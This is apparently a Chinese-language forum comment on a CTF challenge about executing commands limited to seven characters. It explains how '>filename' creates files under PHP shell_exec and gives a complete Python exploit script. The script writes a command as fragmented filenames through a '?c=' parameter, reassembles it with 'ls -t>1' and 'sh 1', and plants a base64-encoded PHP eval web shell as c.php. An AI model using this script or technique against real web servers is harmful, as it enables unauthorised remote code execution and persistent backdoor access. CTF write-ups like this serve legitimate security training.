 王一航 LV.1 来自新浪微博
关于 "七个字的命令执行" 如果是直接在Linux终端下执行的话 , 创建文件确实需要在重定向符号之前添加
命令 (尽可能短的命令 , 例如 : w, [,X 等 , 可以使用 ls /usr/bin/? 命令来列出所有长度只有一个字节的命令
) , 这样就可以直接创建文件 如果不添加命令 , 直接使用重定向符号的话 , 即 : $>filename 则需要使用
CTRL + D 输入 EOF 才会结束重定向的输入 也就是说 , 这样事实上是把标准输入流定向到了 filename 这
个文件中 但是如果在 php 中 , 使用 shell_exec 等执行系统命令的函数的时候 , 是不存在标准输入流的 其
实也就是可以直接创建文件 , 也就是说 : 1>filename 是可以再次简化的 >filename 这样可以达到相同的
效果 题目可以直接在这里找到 , 有兴趣的小伙本儿可以玩一玩 这里给出一个python的exploit脚本 : ```
#!/usr/bin/env python import requests import base64 url = "https://web2.sniperoj.cn:10008/" def
add_slashes(cmd): cmd = cmd.replace(".", "\\.") cmd = cmd.replace("\\", "\\\\") cmd =
cmd.replace("/", "\\/") cmd = cmd.replace("|", "\\|") cmd = cmd.replace("&", "\\&") cmd =
cmd.replace("-", "\\-") cmd = cmd.replace("<", "\\<") cmd = cmd.replace(">", "\\>") cmd =
cmd.replace("#", "\\#") cmd = cmd.replace(" ", "\\ ") cmd = cmd.replace("=", "\\=") return cmd
def exec_cmd(cmd, max_length): print "[+] cmd : %s" % (cmd) cmd = add_slashes(cmd) print "[+]
Full cmd : %s" % (cmd) if len(cmd) < max_length: return requests.get(url + "?c=" +
cmd).text[:-1135 - 57] every_length = max_length - len(">") - len("\\\\") times = len(cmd) /
every_length for i in range(1, times + 1, 1): index = i * every_length - 1 if cmd[index] == "\\": cmd
= cmd[0:index] + "\\" + cmd[index:] cmds = [] for i in xrange(times): every = cmd[every_length *
i:every_length * (i+1)] true_cmd = ">%s\\\\" % (every) cmds.append(true_cmd.replace("\\\\\\",
"\\\\")) end_cmd = ">%s" % (cmd[times * every_length:]) if len(end_cmd) == 1: cmds[-1] =
cmds[-1][0:-2] cmds.append(end_cmd) for i in cmds[::-1]: target = url + "?c=" + i print "[+]
Sending : %s" % (target) requests.get(target) requests.get(url + "?c=" + "ls -t>1") requests.get(url
+ "?c=" + "sh 1") exec_cmd("echo %s>6" % (base64.b64encode("<?php eval($_POST[c]);?>")), 7)
exec_cmd("cat 6|base64 -d>c", 7) exec_cmd("cp c c.php", 7) print "[%s]" % ("-" * 64) print "[+]
Upload webshell successful!" print "[+] Webshell is stored at : %s" % (url + "c.php") print "[+]
password : c" print "[%s]" % ("-" * 64) ```